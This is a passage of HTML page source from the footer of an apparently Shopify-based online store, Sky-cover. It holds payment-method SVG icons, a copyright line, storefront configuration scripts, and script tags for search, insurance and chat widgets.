.185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-gb" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/en-gb/cart/add',
        cart_change_url: '/en-gb/cart/change',
        cart_update_url: '/en-gb/cart/update',
        cart_url: '/en-gb/cart',
        predictive_search_url: '/en-gb/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div></body>
</html>
